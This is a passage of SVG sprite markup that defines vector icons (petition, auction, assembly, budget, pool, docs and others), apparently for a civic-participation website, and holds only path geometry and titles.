      <path d="M0 3.074v19.158c0 1.011 0.8 1.811 1.811 1.811h17.516l8.126 6.273c0.168 0.126 0.421 0.211 0.632 0.211 0.168 0 0.337-0.042 0.505-0.126 0.294-0.168 0.463-0.505 0.421-0.842l-0.464-5.474h1.769c1.011 0 1.811-0.8 1.811-1.811v-19.2c0-1.011-0.8-1.811-1.811-1.811h-28.505c-1.011 0.042-1.811 0.842-1.811 1.811zM8.632 12.674l2.442-2.484 3.958 4 7.242-9.179 2.737 2.147-9.684 12.253-6.695-6.737z"/>
    </symbol>
    <symbol id="icon-connect" viewBox="0 0 32 32">
      <title>connect</title>
      <path d="M5.592 15.394h20.682c0.134 0 0.236-0.101 0.236-0.236v-1.381c0-0.135-0.102-0.236-0.236-0.236h-1.785c-0.607-3.267-3.066-5.895-6.232-6.771v-0.438c0-0.135-0.102-0.236-0.236-0.236h-1.28v-0.505c0-0.135-0.102-0.236-0.236-0.236h-0.303v-2.459h2.627c0.202 0 0.337-0.135 0.337-0.337v-1.684c0-0.202-0.134-0.337-0.337-0.337h-2.627v-0.337c0-0.101-0.101-0.202-0.202-0.202h-0.202c-0.101 0-0.202 0.101-0.202 0.202v5.154h-0.337c-0.135 0-0.236 0.101-0.236 0.236v0.505h-1.28c-0.135 0-0.236 0.101-0.236 0.236v0.438c-3.166 0.876-5.592 3.503-6.232 6.771h-1.785c-0.135 0-0.236 0.101-0.236 0.236v1.381c0.101 0.135 0.202 0.236 0.337 0.236z"/>
      <path d="M28.935 30.181h-1.078v-1.617c0-0.134-0.101-0.236-0.236-0.236h-1.111v-11.891c0-0.135-0.101-0.236-0.236-0.236h-20.682c-0.135 0-0.236 0.101-0.236 0.236v11.891h-1.112c-0.135 0-0.236 0.101-0.236 0.236v1.617h-1.078c-0.135 0-0.236 0.101-0.236 0.236v1.381c0 0.135 0.101 0.236 0.236 0.236h26.004c0.134 0 0.235-0.101 0.235-0.235v-1.381c0-0.135-0.101-0.236-0.235-0.236zM20.682 18.021h2.122v10.307h-2.122v-10.307zM17.011 28.328h-2.122v-10.307h2.122v10.307zM9.061 18.021h2.122v10.307h-2.122v-10.307z"/>
    </symbol>
    <symbol id="icon-petition" viewBox="0 0 32 32">
      <title>petition</title>
      <path d="M10.109 17.796l7.076-10.214c-0.409-0.5-0.532-1.174-0.327-1.786 0.335-0.983-0.189-2.052-1.172-2.387-0.198-0.068-0.405-0.102-0.614-0.101h-0.042c-0.824-0.001-1.553-0.536-1.799-1.322-0.305-0.995-1.358-1.554-2.353-1.25-0.211 0.065-0.409 0.166-0.585 0.299-0.326 0.242-0.721 0.373-1.127 0.372-0.398 0.002-0.787-0.123-1.11-0.356-0.83-0.628-2.011-0.465-2.64 0.365-0.133 0.176-0.234 0.374-0.299 0.585-0.247 0.786-0.975 1.322-1.799 1.322h-0.042c-1.039-0.003-1.883 0.836-1.887 1.875-0.001 0.209 0.033 0.416 0.101 0.614 0.065 0.194 0.098 0.396 0.098 0.601 0 0.611-0.296 1.184-0.793 1.538-0.849 0.604-1.048 1.783-0.444 2.632 0.122 0.172 0.272 0.322 0.444 0.444 0.498 0.354 0.793 0.927 0.793 1.538 0 0.205-0.033 0.409-0.098 0.604-0.328 0.985 0.204 2.051 1.19 2.379 0.192 0.064 0.393 0.096 0.596 0.096h0.042c0.824 0.001 1.552 0.536 1.799 1.322 0.305 0.995 1.358 1.554 2.353 1.25 0.211-0.065 0.409-0.166 0.585-0.299 0.598-0.448 1.406-0.497 2.054-0.124v0.003zM7.612 11.69l-0.813-0.81-0.477-0.477c-0.451-0.451-0.451-1.182 0-1.633s1.182-0.451 1.633 0l0.477 0.477 1.992-1.992c0.451-0.451 1.182-0.451 1.633 0s0.451 1.182 0 1.633l-2.805 2.805c-0.447 0.451-1.175 0.454-1.625 0.007l-0.007-0.007-0.007-0.003zM31.448 15.351l-4.738 6.825c-0.466 0.672-1.387 0.839-2.059 0.374s-0.839-1.387-0.374-2.059l4.728-6.825c0.084-0.12 0.055-0.284-0.064-0.369l-0.001-0-1.6-1.11-8.8 12.702c-2.091 3.016-5.075 5.3-8.532 6.531-0.566 0.202-1.188-0.092-1.39-0.658-0.040-0.111-0.061-0.229-0.063-0.347-0.063-3.67 1.028-7.268 3.118-10.286l11.428-16.506c1.238-1.946 3.819-2.521 5.766-1.283s2.521 3.819 1.283 5.766c-0.060 0.094-0.124 0.186-0.191 0.275l-0.953 1.375 1.6 1.11c1.466 1.011 1.837 3.018 0.829 4.487h0.013z"/>
    </symbol>
    <symbol id="icon-auction" viewBox="0 0 32 32">
      <title>auction</title>
      <path d="M15.365 14.336c-0.462 0-0.603 0.533-0.603 1.136 0 0.643 0.141 1.136 0.603 1.136s0.603-0.493 0.603-1.136c0-0.603-0.141-1.136-0.603-1.136z"/>
      <path d="M20.451 17.774c-0.462 0-0.603 0.533-0.603 1.136 0 0.643 0.141 1.136 0.603 1.136s0.603-0.493 0.603-1.136c0-0.603-0.141-1.136-0.603-1.136z"/>
      <path d="M31.503 17.276l-16.048-16.048c-0.877-0.877-2.090-1.315-3.338-1.214l-9.608 0.809c-0.877 0.067-1.585 0.775-1.652 1.618l-0.843 9.642c-0.101 1.247 0.337 2.461 1.214 3.338l16.048 16.048c0.708 0.708 1.854 0.708 2.563 0l11.665-11.665c0.708-0.708 0.708-1.821-0-2.528zM8.207 11.039c-1.585 0-2.866-1.281-2.866-2.866s1.281-2.866 2.866-2.866c1.585 0 2.866 1.281 2.866 2.866s-1.281 2.866-2.866 2.866zM13.676 15.472c0-1.086 0.472-1.92 1.689-1.92s1.688 0.834 1.688 1.92-0.472 1.92-1.688 1.92c-1.216 0-1.689-0.834-1.689-1.92zM16.44 20.809c-0.070 0.131-0.191 0.282-0.392 0.282-0.221 0-0.392-0.171-0.392-0.342 0-0.101 0.040-0.211 0.111-0.342l3.619-6.835c0.070-0.131 0.19-0.281 0.391-0.281 0.221 0 0.392 0.171 0.392 0.342 0 0.1-0.040 0.211-0.11 0.342l-3.619 6.835zM20.451 20.83c-1.216 0-1.689-0.835-1.689-1.92s0.473-1.92 1.689-1.92c1.216 0 1.689 0.835 1.689 1.92s-0.473 1.92-1.689 1.92z"/>
    </symbol>
    <symbol id="icon-projects" viewBox="0 0 32 32">
      <title>projects</title>
      <path d="M22.076 6.481h4.456l-6.481-6.481v4.456c0 1.117 0.909 2.025 2.025 2.025z"/>
      <path d="M11.544 23.899c0-5.817 4.717-10.532 10.535-10.532 1.592 0 3.1 0.355 4.452 0.988v-5.849h-4.456c-2.228 0-4.051-1.823-4.051-4.051v-4.456h-16.203v25.924c0 2.228 1.823 4.051 4.051 4.051h7.603c-1.216-1.717-1.933-3.812-1.933-6.076zM6.684 4.456h7.696v2.025h-7.696v-2.025zM6.684 9.316h10.127v2.025h-10.127v-2.025z"/>
      <path d="M28.225 23.899c0-0.379-0.040-0.749-0.106-1.108l2.059-1.188-2.025-3.508-2.059 1.188c-0.561-0.48-1.21-0.855-1.919-1.106v-2.379h-4.051v2.378c-0.71 0.252-1.359 0.627-1.919 1.106l-2.059-1.188-2.025 3.508 2.059 1.188c-0.066 0.36-0.106 0.73-0.106 1.108s0.040 0.749 0.106 1.108l-2.059 1.188 2.025 3.508 2.059-1.189c0.56 0.48 1.209 0.855 1.919 1.107v2.38h4.051v-2.378c0.71-0.252 1.359-0.627 1.919-1.106l2.059 1.188 2.025-3.508-2.059-1.188c0.066-0.36 0.106-0.729 0.106-1.108zM22.077 26.734c-1.566 0-2.836-1.269-2.836-2.835s1.27-2.835 2.836-2.835c1.565 0 2.835 1.269 2.835 2.835s-1.27 2.835-2.835 2.835z"/>
    </symbol>
    <symbol id="icon-assembly" viewBox="0 0 5121 5121">
      <title>assembly</title>
      <path d="M2130.86,1344c-263-226-179-377-114-442-23-247,86-417,244-511,91-54,197-81,304-81,106,0,213,27,304,81,157,94,266,264,244,511,65,65,149,216-114,442-19,61-75,196-224,283-74,43-140,65-209,65s-134-22-209-65c-149-87-206-223-224-284Z"/><path d="M3023.86,1486c120,50,228,105,318,177,141,112,237,262,269,487,1,6,2,11,2,17a82.8,82.8,0,0,1-83,83h-1939c-4,0-8,0-11-1-45-6-77-48-71-93,32-229,128-380,270-493,92-73,201-128,322-179,50,88,123,163,211,214,78,46,159,77,250,77s173-31,250-77a584.66,584.66,0,0,0,210-212Z"/><path d="M622.86,3905c-263-226-179-377-114-442-23-247,86-417,244-511,91-54,197-81,304-81h0c106,0,213,27,304,81,157,94,266,264,244,511,65,65,149,216-114,442-19,61-75,196-224,283-74,43-140,65-209,65s-134-22-209-65c-149-87-206-223-224-284Z"/><path d="M3638.86,3905c-263-226-179-377-114-442-23-247,86-417,244-511,91-54,197-81,304-81h0c106,0,213,27,304,81,157,94,266,264,244,511,65,65,149,216-114,442-19,61-75,196-224,283-74,43-140,65-208,65-69,0-134-22-209-65-149-87-206-223-224-284Z"/><path d="M4531.86,4047c120,50,228,105,318,177,141,112,237,262,269,487,1,6,2,11,2,17a82.8,82.8,0,0,1-83,83h-1939c-4,0-8,0-11-1-45-6-77-48-71-93,32-229,128-380,270-493,92-73,201-128,322-179,50,88,123,163,211,214,78,46,159,77,250,77s173-31,250-77a584.66,584.66,0,0,0,210-212Z"/><path d="M1515.86,4047c120,50,228,105,318,177,141,112,237,262,269,487,1,6,2,11,2,17a82.8,82.8,0,0,1-83,83H82.86c-4,0-8,0-11-1-45-6-77-48-71-93,32-229,128-380,270-493,92-73,201-128,322-179,50,88,123,163,211,214,78,46,159,77,250,77s173-31,250-77a584.66,584.66,0,0,0,210-212Z"/>
    </symbol>
  </defs>

</symbol>
<symbol id="icons_">
<defs>
<symbol id="icon-pdf" viewBox="0 0 24 32">
<title>pdf</title>
<path class="path1" d="M15.417 0c-0.018 0.005-0.036 0.011-0.053 0.018h-13.080c-1.252 0-2.283 1.031-2.283 2.283v27.416c0 1.253 1.031 2.283 2.284 2.283h19.699c1.252 0 2.283-1.030 2.283-2.283v-21.168c0.001-0.012 0.001-0.024 0-0.036 0-0.006 0-0.012 0-0.018-0.002-0.036-0.009-0.071-0.018-0.106 0-0.006 0-0.012 0-0.018 0.001-0.012 0.001-0.023 0-0.035-0.006-0.006-0.011-0.012-0.018-0.018 0-0.006 0-0.012 0-0.018-0.005-0.012-0.011-0.024-0.017-0.035s-0.012-0.024-0.018-0.036c-0.006 0-0.012 0-0.018 0-0.005-0.012-0.011-0.024-0.018-0.035-0.006-0.006-0.011-0.012-0.017-0.018-0.006-0.012-0.012-0.024-0.018-0.035-0.006-0.006-0.012-0.012-0.018-0.018s-0.011-0.012-0.018-0.018l-8.266-7.929c-0.011-0.012-0.023-0.024-0.035-0.035-0.017-0.012-0.035-0.024-0.054-0.035-0.063-0.044-0.135-0.074-0.212-0.088-0.029-0.002-0.059-0.002-0.088 0-0.006-0.006-0.012-0.012-0.018-0.018l-0.002-0.002zM2.284 1.15h12.584v5.646c0 1.253 1.031 2.283 2.282 2.283h5.983v20.637c0 0.641-0.511 1.15-1.151 1.15h-19.698c-0.64 0-1.151-0.51-1.151-1.15v-27.416c0-0.639 0.511-1.15 1.151-1.15zM16.001 1.911l6.301 6.035h-5.151c-0.639 0-1.15-0.51-1.15-1.15v-4.885z"/>
</symbol>
<symbol id="icon-auction" viewBox="0 0 36 32">
<title>auction</title>
<path class="path1" d="M12.001 22.315c6.122 0 9.829 1.243 10.181 1.937-0.352 0.694-4.059 1.937-10.181 1.937s-9.829-1.244-10.181-1.937c0.352-0.694 4.059-1.937 10.181-1.937zM12.001 21.473c-6.093 0-11.032 1.244-11.032 2.779s4.939 2.78 11.032 2.78 11.032-1.244 11.032-2.78c0-1.535-4.939-2.779-11.032-2.779z"/>
<path class="path2" d="M23.033 27.2v-1.768c0 0-0.674 2.316-11.032 2.316s-11.032-2.316-11.032-2.316v1.726c0 0-0.969 0.674-0.969 1.6s1.179 3.116 11.79 3.242h0.337c10.611-0.126 11.79-2.316 11.79-3.242 0-0.8-0.674-1.39-0.884-1.558z"/>
<path class="path3" d="M19.061 6.482c0.379-0.295 0.632-0.716 0.715-1.179s-0.126-0.926-0.505-1.179l-6.737-3.958c-0.421-0.253-0.926-0.211-1.263 0.084-0.379 0.295-0.632 0.716-0.716 1.179l-0.126 0.758 8.043 4.8 0.59-0.505z"/>
<path class="path4" d="M5.207 12.462l6.695 4c0.421 0.253 0.926 0.211 1.263-0.084 0.379-0.295 0.632-0.716 0.716-1.179l0.126-0.758-8.001-4.842-0.632 0.505c-0.379 0.295-0.632 0.716-0.716 1.179-0.042 0.463 0.168 0.926 0.547 1.179z"/>
<path class="path5" d="M24.071 13.514c0-0.042 0.043-0.084 0.043-0.126 0.126-0.421-0.043-0.884-0.464-1.095-0.463-0.295-1.095-0.126-1.347 0.337l-1.516 2.527c-0.295 0.463-0.126 1.095 0.337 1.347 0.379 0.211 0.885 0.168 1.179-0.126l0.084-0.084c0.043-0.042 0.084-0.084 0.084-0.126l1.516-2.527c0.042-0.042 0.084-0.084 0.084-0.126z"/>
<path class="path6" d="M15.481 11.956l4.59 2.948c0.043-0.042 0.043-0.126 0.084-0.168l1.516-2.527c0.043-0.042 0.084-0.084 0.084-0.168l-4.758-2.653 1.095-1.853-8.043-4.716-3.706 6.19 8.043 4.8 1.095-1.853z"/>
<path class="path7" d="M34.977 19.367l-10.149-5.6c-0.042 0.084-0.084 0.168-0.126 0.253l-1.516 2.526c-0.043 0.084-0.126 0.168-0.168 0.253l9.769 6.274c1.011 0.674 2.4 0.337 3.032-0.716 0.632-1.011 0.253-2.4-0.842-2.99z"/>
</symbol>
<symbol id="icon-connect" viewBox="0 0 29 32">
<title>connect</title>
<path class="path1" d="M11.343 29.63l1.619 2.37c-4.899-0.023-9.402-1.725-12.962-4.559v-2.233c0 0 0.094-1.831 1.885-2.674s2.702-1.011 2.765-1.045c0.063-0.034 2.42-0.584 3.257-1.415l-2.168 5.403 2.514-0.371 3.089 4.523z"/>
<path class="path2" d="M16.653 18.091c0 0 4.039 0.124 5.956-1.834 0 0-2.79-0.79-2.288-5.867s-0.625-9.535-4.706-9.157c0 0-1.769-2.129-5.29-0.79-1.209 0.46-4.452 1.622-4.287 8.656s-2.5 7.076-2.5 7.076 1.374 1.999 6.038 1.958v2.099l3.386 11.768h0.046l3.644-11.768 0-2.141z"/>
<path class="path3" d="M19.106 25.542c0-0.077 0.002-0.154 0.005-0.23l-1.391-0.205-4.709 6.893c2.984-0.014 5.82-0.651 8.387-1.787-1.394-1.080-2.292-2.77-2.292-4.67z"/>
<path class="path4" d="M20.848 21.355c-0.746-0.216-2.17-0.673-2.782-1.281l1.39 3.463c0.299-0.83 0.779-1.573 1.393-2.183z"/>
<path class="path5" d="M28.088 22.465c-1.7-1.7-4.457-1.7-6.157 0s-1.7 4.457 0 6.157c1.7 1.701 4.457 1.701 6.157 0 1.7-1.7 1.7-4.457 0-6.157zM27.081 28.163c-0.783 0.184-1.566-0.092-1.566-0.092-0.784-0.553-1.29-1.198-1.567-1.659l-0.092-0.092c-0.276-0.461-0.783-1.198-1.014-2.166 0 0 0.092-0.83 0.552-1.474 0.553-0.415 0.83-0.185 0.83-0.185l0.737 1.060c0.092 0.138 0.046 0.322-0.092 0.414l-0.507 0.323c0 0-0.461 0.138 0.414 1.474 0.876 1.29 1.106 0.876 1.106 0.876l0.507-0.322c0.138-0.092 0.322-0.046 0.414 0.092l0.738 1.061c-0-0.047 0.092 0.322-0.461 0.691z"/>
</symbol>
<symbol id="icon-docs" viewBox="0 0 35 32">
<title>docs</title>
<path class="path1" d="M9.834 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.232-0.518-0.518-0.518zM5.176 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM8.798 19.578c0 0.286-0.232 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.232-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
<path class="path2" d="M2.588 6.122h5.176v0.518h-5.176v-0.518z"/>
<path class="path3" d="M2.588 7.675h5.176v0.518h-5.176v-0.518z"/>
<path class="path4" d="M2.588 9.227h5.176v0.518h-5.176v-0.518z"/>
<path class="path5" d="M20.702 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.231-0.518-0.518-0.518zM16.044 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM19.667 19.578c0 0.286-0.231 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.231-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
<path class="path6" d="M13.456 6.122h5.176v0.518h-5.176v-0.518z"/>
<path class="path7" d="M13.456 7.675h5.176v0.518h-5.176v-0.518z"/>
<path class="path8" d="M13.456 9.227h5.176v0.518h-5.176v-0.518z"/>
<path class="path9" d="M30.911 0.004l-9.24 1.193c-0.284 0.037-0.484 0.297-0.447 0.58l3.846 29.77c0.036 0.284 0.296 0.484 0.579 0.448l9.24-1.195c0.284-0.036 0.483-0.296 0.447-0.58l-3.846-29.77c-0.037-0.283-0.296-0.483-0.579-0.447zM29.872 28.318c-1.133 0.146-2.172-0.653-2.318-1.787s0.654-2.172 1.788-2.318c1.133-0.146 2.172 0.654 2.318 1.788s-0.655 2.171-1.788 2.317zM32.272 18.615c0.036 0.284-0.163 0.543-0.447 0.579l-6.159 0.795c-0.284 0.037-0.543-0.162-0.58-0.447l-2.122-16.424c-0.036-0.284 0.162-0.543 0.447-0.58l6.159-0.795c0.284-0.037 0.543 0.163 0.58 0.447l2.122 16.425z"/>
<path class="path10" d="M29.587 5.917l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
<path class="path11" d="M29.786 7.456l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
<path class="path12" d="M29.985 8.996l-5.133 0.663-0.066-0.514 5.133-0.663 0.066 0.514z"/>
</symbol>
<symbol id="icon-petition" viewBox="0 0 33 32">
<title>petition</title>
<path class="path1" d="M19.080 27.28c0.44 0.68 0.96 1.32 1.64 1.76 0.96 0.68 2.080 1.080 3.36 1.080 2.72 0 4.96-1.84 5.64-4.32 0.16-0.48 0.2-0.96 0.2-1.52 0-0.2 0-0.36-0.040-0.52-0.2-2.48-2-4.6-4.4-5.16-0.44-0.080-0.92-0.2-1.4-0.2-0.2 0-0.4 0-0.64 0.040-0.080 0-0.2 0-0.28 0.040-2.76 0.44-4.96 2.88-4.96 5.8 0 1.040 0.36 2.12 0.88 3zM16.92 27.4c-0.44-0.96-0.68-2.040-0.68-3.16 0-3.56 2.4-6.52 5.6-7.52 0.2-0.040 0.44-0.080 0.64-0.16-0.8-1.28-1.72-2.28-2.72-2.96-0.52-0.4-1.040-0.68-1.56-0.88-0.64-0.24-1.2-0.4-1.8-0.4-0.48 0-1.040 0.080-1.56 0.28s-1.080 0.44-1.6 0.84c-2.48 1.64-4.76 5.2-4.76 10.080 0 0.44 0.080 0.84 0.24 1.16 0.16 0.4 0.4 0.68 0.68 0.96 0.36 0.28 0.8 0.6 1.32 0.8 1.6 0.72 3.92 1 6.2 0.96zM33.28 21.2c0 1.28-0.52 2.36-1.36 3.2 0 0 0 0.040-0.040 0.040-0.16 4.2-3.56 7.56-7.8 7.56-2.36 0-4.44-1.040-5.84-2.64-3.84 0.36-8.2-0.36-10.16-2.28-0.2-0.2-0.36-0.4-0.52-0.6-2.52-0.16-4.92-0.84-6.2-2.080-0.88-0.88-1.36-1.96-1.36-3.2 0-2.64 0.88-5.56 2.36-7.8 0.72-1.12 1.56-2 2.48-2.68 0.16-0.16 0.2-0.36 0.24-0.52 0.040-0.28-0.040-0.64-0.24-0.88-0.88-0.96-1.48-2.28-1.48-3.76 0-3.080 2.48-5.56 5.56-5.56 1.4 0 2.68 0.52 3.64 1.4 1.080-0.88 2.4-1.36 3.84-1.36 1.56 0 2.96 0.6 4.040 1.52 0.96-0.96 2.36-1.56 3.84-1.56 3.080 0 5.56 2.48 5.56 5.56 0 1.4-0.52 2.72-1.48 3.76-0.2 0.28-0.24 0.6-0.24 0.88 0.040 0.2 0.080 0.4 0.24 0.52 0.92 0.68 1.76 1.56 2.48 2.68 1.56 2.24 2.44 5.2 2.44 7.8zM31.44 21.76c0.040-0.2 0.040-0.36 0.040-0.52 0.040-6.28-4.16-10.12-7.12-10.12-0.92 0-2 0.4-3.040 1.080 0.88 0.68 1.72 1.6 2.4 2.68 0.36 0.48 0.64 0.96 0.88 1.56 3.2 0.24 5.88 2.4 6.84 5.32zM27.4 7.76c0.44-0.64 0.68-1.36 0.68-2.2 0-2.080-1.72-3.8-3.8-3.8-1.080 0-2 0.44-2.68 1.12 0.6 0.96 0.96 2.080 0.96 3.28 0 0.88-0.2 1.64-0.48 2.44 0.64 0.48 1.4 0.72 2.24 0.72 1.080 0 2.040-0.44 2.72-1.16 0.12-0.12 0.24-0.24 0.36-0.4zM20.52 6.040c0-2.28-1.84-4.16-4.16-4.16s-4.16 1.84-4.16 4.16c0 2.32 1.84 4.16 4.16 4.16s4.16-1.84 4.16-4.16zM10.32 6.2c0-1.32 0.4-2.48 1.080-3.48-0.68-0.6-1.52-0.92-2.48-0.92-2.080 0-3.8 1.72-3.8 3.8 0 0.84 0.24 1.56 0.72 2.2 0.16 0.16 0.24 0.28 0.36 0.44 0.68 0.72 1.64 1.16 2.72 1.16 0.72 0 1.4-0.2 1.96-0.6-0.4-0.8-0.56-1.68-0.56-2.6zM9.2 14.88c0.72-1.16 1.6-2.080 2.6-2.84-0.92-0.64-1.96-0.96-2.84-0.96-2.96 0-7.16 3.84-7.16 10.080 0 0.8 0.24 1.4 0.84 1.96 0.8 0.72 2.36 1.2 4.080 1.4-0.080-0.36-0.080-0.68-0.080-1.080-0.080-2.84 0.88-6.080 2.56-8.56z"/>
<path class="path2" d="M22.72 27.12l-1.72-1.64c-0.28-0.24-0.36-0.6-0.2-0.96 0.24-0.56 1.040-0.76 1.44-0.32 0.36 0.32 0.68 0.64 1.040 1 1-1.12 2-2.2 2.96-3.32 0.44-0.48 1.2-0.32 1.48 0.24 0.16 0.32 0.080 0.68-0.16 0.96-0.84 0.96-1.68 1.92-2.56 2.84l-1 1.12c-0.16 0.2-0.4 0.28-0.68 0.28-0.2 0.040-0.44-0.040-0.6-0.2z"/>
</symbol>
<symbol id="icon-pool" viewBox="0 0 23 32">
<title>pool</title>
<path class="path1" d="M16.96 2.56v1.6h3.2c0 0 1.6 0 1.6 1.6v23.040c0 1.765-1.6 1.6-1.6 1.6h-16.96c0 0-1.6 0-1.6-1.6v-23.040c0-1.6 1.6-1.6 1.6-1.6h3.199v-1.6h-3.199c0 0-3.2 0-3.2 3.2 0 9.264 0 23.040 0 23.040 0 3.2 3.2 3.2 3.2 3.2h16.96c0 0 3.2 0 3.2-3.2v-23.040c0-3.2-3.2-3.2-3.2-3.2h-3.2zM13.76 2.24c0 0 0-2.24-2.080-2.24s-2.087 2.24-2.087 2.24h-0.954c-0.353 0-0.639 0.284-0.639 0.642v0.956c0 0.355 0.289 0.642 0.64 0.642h6.079c0.354 0 0.64-0.284 0.64-0.642v-0.956c0-0.355-0.286-0.642-0.642-0.642h-0.958zM11.68 2.4c0.265 0 0.48-0.215 0.48-0.48s-0.215-0.48-0.48-0.48-0.48 0.215-0.48 0.48 0.215 0.48 0.48 0.48z"/>
<path class="path2" d="M7.946 10.72h11.363c0.278 0 0.503 0.226 0.503 0.504v1.668c0 0.278-0.225 0.504-0.503 0.504h-11.363c-0.278 0-0.504-0.226-0.504-0.504v-1.668c-0-0.278 0.225-0.504 0.504-0.504z"/>
<path class="path3" d="M7.946 15.234h7.853c0.278 0 0.504 0.226 0.504 0.504v1.667c0 0.278-0.226 0.504-0.504 0.504h-7.853c-0.278 0-0.504-0.226-0.504-0.504v-1.667c-0-0.278 0.225-0.504 0.504-0.504z"/>
<path class="path4" d="M7.442 21.67v-1.586c0-0.278 0.226-0.503 0.504-0.503h3.339c0.278 0 0.504 0.225 0.504 0.503v1.586c0 0.324-0.262 0.585-0.585 0.585h-3.177c-0.323 0-0.585-0.261-0.585-0.585z"/>
<path class="path5" d="M4.826 10.734c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
<path class="path6" d="M4.826 15.267c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
<path class="path7" d="M4.826 22.178c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32z"/>
</symbol>
<symbol id="icon-budget" viewBox="0 0 22 32">
<title>budget</title>
<path class="path1" d="M10.749 32c-1.765 0-3.236-1.104-3.522-2.549h-0.036c-1.387 0-2.515-1.127-2.515-2.514v-7.328c-2.935-2.011-4.677-5.296-4.677-8.859 0-5.928 4.822-10.75 10.749-10.75s10.749 4.822 10.749 10.75c0 3.563-1.741 6.847-4.677 8.859v7.327c0 1.386-1.127 2.514-2.514 2.514h-0.035c-0.286 1.445-1.757 2.549-3.523 2.549zM10.749 1.333c-5.192 0-9.416 4.224-9.416 9.417 0 3.228 1.633 6.195 4.368 7.938l0.309 0.197v8.052c0 0.651 0.53 1.181 1.181 1.181h1.399l-0.079 0.837c-0.001 0.937 1.003 1.713 2.238 1.713s2.24-0.775 2.24-1.729l-0.016-0.095-0.065-0.725h1.399c0.651 0 1.181-0.529 1.181-1.181v-8.051l0.309-0.197c2.735-1.742 4.368-4.71 4.368-7.938 0-5.193-4.224-9.417-9.415-9.417z"/>
<path class="path2" d="M16.155 21.574h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path3" d="M16.155 24.107h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path4" d="M16.155 26.639h-10.417c-0.368 0-0.667-0.298-0.667-0.667s0.299-0.667 0.667-0.667h10.417c0.369 0 0.667 0.298 0.667 0.667s-0.298 0.667-0.667 0.667z"/>
<path class="path5" d="M9.307 3.861l1.061 0.007v1.371c0.127-0.029 0.295-0.043 0.502-0.043 0.151 0 0.311 0.005 0.481 0.014v-1.357h1.060v1.535c0.74 0.207 1.353 0.575 1.839 1.103 0.716 0.749 1.143 1.881 1.279 3.393l-1.4 0.007c0-0.801-0.245-1.603-0.736-2.404-0.273-0.335-0.6-0.605-0.983-0.813v3.393l-1.060-0.007v-3.669c-0.17-0.019-0.33-0.028-0.481-0.028-0.213 0-0.379 0.017-0.502 0.049v3.662l-1.061-0.007v-3.295c-0.387 0.198-0.691 0.448-0.912 0.749-0.613 0.754-0.919 1.73-0.919 2.927 0 1.343 0.343 2.408 1.029 3.195s1.592 1.181 2.719 1.181h3.373v1.173h-7.798l-0.007-1.173h1.499c-1.546-1.089-2.319-2.547-2.319-4.376 0-1.537 0.443-2.791 1.329-3.761 0.514-0.571 1.183-0.978 2.008-1.223v-1.605z"/>
</symbol>
<symbol id="icon-projects" viewBox="0 0 32 32">
<title>projects</title>
<path class="path1" d="M28.641 23.008h-25.281c-1.853 0-3.36-1.508-3.36-3.361v-16.285c0-1.853 1.507-3.362 3.36-3.362h25.281c1.852 0 3.359 1.509 3.359 3.362v16.285c0 1.853-1.507 3.361-3.359 3.361zM3.36 1.959c-0.773 0-1.401 0.629-1.401 1.403v16.285c0 0.774 0.628 1.402 1.401 1.402h25.281c0.772 0 1.4-0.629 1.4-1.402v-16.285c0-0.774-0.628-1.403-1.4-1.403h-25.281z"/>
<path class="path2" d="M4.298 32c-0.109 0-0.221-0.018-0.33-0.057-0.509-0.182-0.775-0.743-0.593-1.252l3.214-8.992c0.182-0.509 0.744-0.773 1.252-0.592 0.509 0.182 0.775 0.743 0.593 1.252l-3.214 8.992c-0.144 0.4-0.521 0.65-0.923 0.65z"/>
<path class="path3" d="M27.702 32c-0.402 0-0.779-0.249-0.922-0.65l-3.216-8.992c-0.182-0.509 0.083-1.070 0.592-1.252 0.508-0.182 1.070 0.083 1.252 0.592l3.216 8.992c0.182 0.509-0.083 1.070-0.592 1.252-0.109 0.039-0.22 0.057-0.33 0.057z"/>
<path class="path4" d="M26.094 28.055h-20.189c-0.541 0-0.98-0.439-0.98-0.98s0.438-0.98 0.98-0.98h20.189c0.541 0 0.98 0.439 0.98 0.98s-0.439 0.98-0.98 0.98z"/>
<path class="path5" d="M10.902 17.913c2.346 0 4.249-1.902 4.249-4.248h-4.249v-4.248c-2.346 0-4.249 1.902-4.249 4.248s1.902 4.248 4.249 4.248z"/>
<path class="path6" d="M17.529 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
